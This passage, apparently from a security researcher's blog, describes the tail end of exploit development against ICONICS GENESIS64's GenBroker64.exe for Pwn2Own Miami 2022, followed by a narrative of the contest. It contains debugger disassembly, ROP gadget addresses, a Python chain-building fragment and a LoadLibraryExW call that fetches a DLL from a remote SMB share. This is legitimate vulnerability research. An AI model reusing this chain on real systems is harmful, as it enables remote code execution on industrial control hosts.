Ok(is_interesting)

}

}



After running it for a while, 0x14005bd25 appeared:

Let's run through what happens when execution is redirected to 0x14005bd25:

0:011> u 0x14005bd25 l3

GenBroker64+0x5bd25:

00000001`4005bd25 8be1 mov esp,ecx

00000001`4005bd27 803d5a2a0a0000 cmp byte ptr [GenBroker64+0xfe788 (00000001`400fe788)],0

00000001`4005bd2e 0f8488010000 je GenBroker64+0x5bebc (00000001`4005bebc)

0:011> db 00000001`400fe788 l1

00000001`400fe788 00 .

0:011> u 00000001`4005bebc l0n11

GenBroker64+0x5bebc:

00000001`4005bebc 4c8d5c2460 lea r11,[rsp+60h]

00000001'4005bec1 498b5b30 mov rbx,qword ptr [r11+30h]

00000001'4005bec5 498b6b38 mov rbp,qword ptr [r11+38h]

00000001'4005bec9 498b7340 mov rsi,qword ptr [r11+40h]

00000001'4005becd 498be3 mov rsp,r11

00000001`4005bed0 415f pop r15

00000001`4005bed2 415e pop r14

00000001`4005bed4 415d pop r13

00000001`4005bed6 415c pop r12

00000001'4005bed8 5f pop rdi

00000001`4005bed9 c3 ret

This one is interesting. The first instruction effectively pivots the stack to the heap chunk under our control. What is weird about it is that it uses the 32-bit registers esp & ecx and not rsp & rcx. If either the stack or our heap buffer addresses were to be allocated inside a region above 0xffff'ffff, things would go wrong (because of truncation).

0:011> r @rsp

rsp=000000001961acd8

0:011> r @rcx

rcx=000000001970bf00

There's no way both of those addresses are always allocated under 0xffff'ffff I thought. I must have gotten lucky when I captured the crash-dump. But after running it multiple times it seemed like both the heap and the stack addresses fit into a 32-bit register. This was unexpected, and I don't know why the kernel always seems to lay out those regions in the lower part of the virtual address space. Regardless, I was happy about it 😅

After pivoting the stack, it reads three values into @rbx, @rbp & @rsi at different offsets from @r11. @r11 is pointing to @rsp+0x60 which is at offset 0x60 from the heap chunk start. This is fine because we have control over 0xc0 bytes which makes the offsets 0x90 / 0x98 / 0xa0 inbound. After that, the stack is pivoted again a little further via the mov rsp, r11 instruction, which moves it 0x60 bytes forward. From there, five pointers are popped off the stack, giving us control over @r15 / @r14 / @r13 / @r12 / @rdi.



What's next now 🤔? We made a lot of progress but what we've been doing until now is just setting things up to do useful things. The puzzle pieces are yet to be arranged to call LoadLibraryExW(L"\\\\192.168.0.1\\x\\a.dll\x00", 0, 0). The target is a 64-bit process, so we need to load @rcx with a pointer to the string. Both @rdx & @r8 need to be set to zero. To call LoadLibraryExW, we need to dereference the IAT chunk at 0x1400ae418, and redirect execution there:

0:011> dqs 0x1400ae418 l1

00000001`400ae418 00007ffd`7028e4f0 kernel32!LoadLibraryWStub

We will put the string in the heap chunk so we just need to find a way to load its address in @rcx. @rcx points to the start of our heap chunk, so we need to add an offset to it. I did this with an add ecx, dword [rbp-0x75] gadget. I load @rbp with an address that points to the value I need to align @ecx with. Depending on where our heap chunk is allocated, the add ecx could trigger similar problems than the stack pivot but testing showed that the address always landed in the lower 4GB of the address space making it safe.

# Set @rbp to an address that points to the value 0x30. This is used

# to adjust the @rcx pointer to the remote dll path from above.

# 0x1400022dc: pop rbp ; ret ; (717 found)

pop_rbp_gadget_addr = 0x1400022DC

# > rp-win-x64.exe --file GenBroker64.exe --search-hexa=\x30\x00\x00\x00

# 0x1400a2223: 0\x00\x00\x00

_0x30_ptr_addr = 0x1400A2223

p += p64(pop_rbp_gadget_addr)

p += p64(_0x30_ptr_addr + 0x75)

left -= 8 * 2

# Adjust the @rcx pointer to point to the remote dll path using the

# 0x30 pointer loaded in @rbp from above.

# 0x14000e898: add ecx, dword [rbp-0x75] ; ret ; (1 found)

add_ecx_gadget_addr = 0x14000E898

p += p64(add_ecx_gadget_addr)

left -= 8

It is convenient to have the stack pivoted into a heap chunk under our control but it is dangerous to call LoadLibraryExW in that state. It will corrupt neighboring chunks, risk accessing unmapped memory, etc. It's bad. Very bad. We don't necessarily need to pivot back the stack where it was before, but we need to pivot it into a reasonably large region of memory in which content stays the same, or at least not often. After several tests, pivoting to GenClient64's data section seemed to work well:

0:011> !dh -a genclient64

SECTION HEADER #3

.data name

6C80 virtual size

12B000 virtual address

C0000040 flags

Read Write

I reused the pop rbp gadget, used a leave; call qword [@r14+0x08] gadget to both pivot the stack, and redirect execution to LoadLibraryExW. It isn't reflected well in this article but finding this gadget was also annoying. The challenge was to be able to pivot the stack and call LoadLibraryExW at the same time. I have no control over GenClient64's data section which means I lose control of the execution flow if I only pivot there. On top of that, I was tight on available space.

Phew, we did it 😮. Putting this ROP chain together was a struggle and was nerve-wracking. But you know, making constant small incremental progress led us to the summit. There were other challenges I ran into that I didn't describe in this article though. One of them was that I first tried to deliver the payload via a WebDav share instead of SMB. I can't remember the reason, but what would happen is that the first time the link was fed to LoadLibraryExW, it would fail, but the second time the payload would pop. I spent time reverse-engineering mrxdav.sys to understand what was different the first from the second time the load request was sent, but I can't remember why. Yeah, I know, super helpful 😬. Also another essential property of this vulnerability is that losing the race doesn't lead to a crash. This means the exploit can try as many times as we want.

After weeks of grinding against this target after work, I finally had something that could be demonstrated during the contest. What a crazy ride 🎢.



🎊 Entering the contest

At this point in the journey, it is probably the end of November / or mid-December 2022. The contest is happening at the end of January, so timeline-wise, it is looking great. There's time to test the exploit, tweak it to maximize the chances of landing successfully, and develop a payload for style points at the contest and have some fun. I am feeling good and was preparing for a vacation trip to France to see my family and take a break.

I'm not sure exactly when this happened, but COVID-19 pushed the competition back to the 19th / 21st of April 2023. This was a bummer as I worked hard to be on time 😩. I was disappointed, but it wasn't the worst thing to happen. I could relax a bit more and hope this extra time wouldn't allow the vendor to find and fix the vulnerability I planned to exploit. This part was a bit nerve-wracking as I didn't know any of the vendors; so I wasn't sure if this was something likely to happen or not.

Testing the exploit wasn't the most fun activity, but I was determined to do all the due diligence from my side as I wanted to maximize my chances to win. I knew the target software would run in a VMWare virtual machine, so I downloaded it, and set one up. It felt silly as I had done my tests in a Hyper-V VM, and I didn't expect that a different hypervisor would change anything. Whatever. I get amazed every day at how complex and tricky to predict computers are, so I knew it might be useful.

The VM was ready, I threw the exploit at it, excited as always, and... nothing. That was unexpected, but it wasn't 100% reliable either, so I ran it more times. But nothing. Wow, what the heck 😬? It felt pretty uncomfortable, and my brain started to run far with impostor syndrome. I asked myself "Did you actually find a real vulnerability?" or "Had you set up the target with a non-default configuration?". Looking back on it, it is pretty funny, but oh boy, I wasn't laughing at the time.

I installed my debugging tools inside the target and threw the exploit on the operating table. I verified that I was triggering the memory corruption, and that my ROP chain was actually getting executed. What a relief. Maybe I do understand computers a little bit, I thought 😳.

Stepping through the ROP chain, it was clear that LoadLibraryExW was getting executed, and that it was reaching out to my SMB server. It didn't seem to ask to be served with the DLL I wanted it to load though. Googling the error code around, I realized something that I didn't know, and could be a deal breaker. Windows 10, by default, prevents the default SMB client library from connecting anonymously to SMB share 😮 Basically, the vector that I was using to deliver the final payload was blocked on the latest version of Windows. Wow, I didn't see this coming, and I felt pretty grateful to set up a new environment to run into this case.

What was stressing me out, though, was that I needed to find another way to deliver the payload. I didn't see other quick ways to do that because of ASLR, and the imports of GenBroker64.exe. I had potential ideas, but they would have required me to be able to store a much larger ROP chain. But I didn't have that space. What was bizarre, though, was the fact that my other VM was also Windows 10, and it was working fine. It could have been possible that it wasn't quite the latest Windows 10 or that somehow I had turned it back on while installing some tool 🤔.

I eventually landed on this page, I believe: Guest access in SMB2 and SMB3 disabled by default in Windows. According to it, Windows 10 Enterprise edition turns it off by default, but Windows 10 Pro edition doesn't. So supposedly everything would be back working if I installed a Windows 10 Pro edition..? I reimaged my VM with a Professional version, and this time, the exploit worked as expected; phew 😅 I dodged a bullet on this one. I really didn't want to throw away all the work I had done with the ROP chain, and I wasn't motivated to find, and assemble new puzzle pieces.

I was finally.... ready. I was extremely nervous but also super excited. I worked hard on that project; it was time to collect some dividends and have fun.



I didn't want to burn too many vacation days, so I caught a red-eye flight from Seattle to Miami International Airport on the first day of the competition.



I landed at 7AM ish, grabbed a taxi from the airport and headed to my hotel in Miami Beach, close to The Fillmore Miami Beach (the venue).

I watched the draw online and was scheduled to go on the first day of the contest, on April 14th, at 2 p.m. local time. I worked the morning and took my afternoon off to attend the competition.

I showed up at the conference venue but didn't see any Pwn2Own posters or anything. Security guards were checking the attendees' badges, so I couldn't get in. I looked around the building for another entrance and checked my phone to see if I had missed something, but nothing. I returned to the main entrance to ask the security guards if they knew where Pwn2Own was happening. This was hilarious because they had no clue what this was. I asked "Do you know where the Pwn2Own competition is happening?", the guy answered "Hmm no I never heard about this. Let me ask my colleague" and started talking to his buddy through the earpiece. "Yo mitch, do you know anything about a ... own to pown, or an own to own competition..?". Boy, I was standing there, laughing hard inside 😂. After a few exchanges, they decided to grab somebody from the organization, and that person let me in and made me a badge: Pown 2Own. Epic 👌🏽

I entered the competition area, a medium-sized room with a few tables, the stage, and people hanging out. It was reasonably dark, and the light gave it a nice hacker ambiance. I hung out in the room, observing what people were up to. Journalists coming in and out, competitors discussing the schedule, etc.



The clock was ticking, and my turn was coming up pretty fast. I was worried that I wouldn't have time to set up and verify the configuration of the official target. I tried to make my presence known to the organizers, but I don't think they noticed. About 15 minutes before my turn, one of the organizers found me, and we went on the stage to set things up. I pulled out my laptop, plugged an ethernet cable that connected me to the target laptop, and configured a static IP. I chose the same IP I used during my testing to ensure I didn't have a larger IP address, which would require a larger string and potentially run out of space on my ROP chain 🫢. I tried pinging the target IP, but it wasn't answering. I began to check if my firewall was on or if I had mistyped something but nothing worked. At this point, we decided to switch the ethernet cable as it was probably the problem. The clock was ticking, and we were about 5 minutes from show time but nothing was working yet.

I was getting nervous as I wanted to verify a few things on the target laptop to ensure it was properly configured. I ran through my checklist while somebody was looking for a new ethernet cable. I checked the remote software version, the target IP, that GenBroker64.exe was an x64 binary. One of the organizers handed me a cable, so I hooked it up. The Pwn2Own host started to go live and I could hear him introducing my entry. After a few seconds, he comes over and asks if we're ready.. to which I answer nervously yes, when in fact, I wasn't ready 🤣. I had two minutes left to verify connectivity with the target and make sure the target could browse an SMB share I opened to ensure my payload would deliver just fine. The target could browse my share, and I was finally able to ping the target right on time to go live.

I felt stressed out and had a hard time typing the command line to invoke my exploit. I was worried I would mistype the IP address or something silly like that. I pressed enter to launch it... and immediately saw the calculator popping as well as the background wallpaper changed. I was stunned 😱. I just could not believe that it landed. To this day, I am still shocked that it worked out. I couldn't believe it; I am not even sure I cracked a smile 😅. People clapped, I closed my laptop and stood up, feeling the adrenaline rush through my legs. Powerful.

I followed one of the event organizers to the disclosure room, where ZDI verified that the vulnerability wasn't known to them. They looked on their laptop for a minute or two and said that they didn't know about it. Awesome. The second stage happens with the vendor. An employee of ICONICS entered the room, and I described to them the vulnerability and the exploit at a high level. They also said they didn't know about this bug, so I had officially won 🔥🙏.

I handshaked the organizers and returned to my hotel with a big ass smile on my face. I actually couldn't stop smiling like a dummy. I dropped my laptop there and decided to take the day after off to reward myself. I returned to the venue and hung out in the room to attend the other entries for the day. This is where I eventually ran into Steven Seeley and Chris Anastasio. Those guys were planning to demonstrate 5 different exploits which seemed insane to me 😳. It put things into perspective and made me feel like I had a lot to learn which was exciting. On top of killing it at the competition, they were also extremely friendly and let me know that they were setting up a dinner with other participants. I was definitely game to join them and meet up with folks.

We met at a restaurant in Miami Beach and I met the Flashback team (Pedro & Radek), Sharon & Uri from the Claroty Research team, and Daan & Thijs from Computest Sector7. Honestly, it felt amazing to meet fellow researchers and learn from them. It was super interesting to hear people's backgrounds, how they approached the competition, and how they looked for bugs.

I spent the next two days hanging out, cheering for the competitors in the Pwn2Own room, grabbing celebratory drinks, and having a good time. Oh and of course, I grabbed oversized Pwn2Own Miami swag shirts 😅 Steven & Chris owned so many targets with a first-blood that they won many laptops. Out of kindness, they offered me one as a present, which I was super grateful for and has been a great memento memory for me; so a big thank you to them.

I packed my bag, grabbed a taxi, headed to the airport, and flew back home with lifelong memories 🙏

✅ Wrapping up

In this post I tried to walk you through the ups and downs of vulnerability research 🎢 I want to thank the ZDI folks for both organizing such a fun competition and rooting for participants 🙏. Also, special thanks to all the contestants for being inspiring, and their kindness 🙏.

I think there are some good lessons that I learned that might be useful for some of you out there:

- Don't under-estimate what tooling can do when aimed at the right things. I initially didn't want to use fuzzing as I was interested in code-review only. In the end, my quick fuzzing campaign highlighted something that I missed and that area ended up being juicy.

- Focus on understanding the target. In the end, it facilitates both bug finding and exploitation.

- Try to focus on solving problems one by one. Trying to visualize all the steps you have to go through to make something work can feel overwhelming. Ironically, for me it usually leads to analysis paralysis which completely halts progress.

- Somehow attack surface enumeration isn't super fun to me. I always regret not spending enough time doing it.

- Testing isn't fun but it is worth being thorough when the stakes are high. It would have been heartbreaking for my entry to fail for an issue that I could have caught by doing proper testing.

If you want to take a look, the code of my exploit is available on Github: Paracosme. If you are interested in reading other write-ups from Pwn2Own Miami 2022, here is a list:

- Pwn2Own Miami 2022: Unified Automation C++ Demo Server DoS

- Pwn2Own Miami 2022: OPC UA .NET Standard Trusted Application Check Bypass

- Pwn2Own Miami 2022: Inductive Automation Ignition Remote Code Execution

- Pwn2Own Miami 2022: AVEVA Edge Arbitrary Code Execution

- Pwn2Own Miami 2022: ICONICS GENESIS64 Arbitrary Code Execution

- Two lines of Jscript for $20,000

Special thank you to my boiz yrp604 and __x86 for proofreading this article 🙏.

Last but not least, come hangout on Diary of reverse-engineering's Discord server with us 👌🏽!